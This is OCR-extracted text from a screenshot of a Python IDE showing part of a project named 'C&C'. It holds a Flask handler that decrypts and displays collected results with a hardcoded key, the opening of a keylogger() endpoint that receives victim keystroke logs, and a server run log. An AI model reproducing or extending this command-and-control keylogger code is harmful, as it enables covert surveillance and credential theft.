 PC
C&C
master
client (1)
2
main.py
handlers.py
client.py
4
3
19
155 def print_result(ip):
156 """
157 处理打印结果请求，读取结果文件并返回给模板进行展示。
158 """
159 with open('data/result.txt', 'rb') as f:
160 content = f.read()  # 读取结果文件内容
161 de_content = decrypt(content, "dGhpc2lzbXlpdGVt")  # 解密文件内容
162 de_content_str = base64.b64decode(de_content)  # Base64解码
163 return render_template('result.html', content=de_content_str.decode('utf-8'), ip=ip)  # 渲染结果页面
164
165
2 用法 shinianyunyan *
166 def keylogger():
167 try:
168 # 获取表单数据
169 ID = request.form['id']
170 raw_keylog = request.form['keylog']
171 # 解密密钥日志
运行
main
client (1)
C:\Users\xia\AppData\Local\Programs\Python\Python310\python.exe D:\Myitems\C&C\S_C\client.py
* Serving Flask app 'client'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://192.168.223.190:80
Press CTRL+C to quit
C&C > S_C > stage > handlers.py
7:1
CRLF
UTF-8
4 个空格
Python 3.10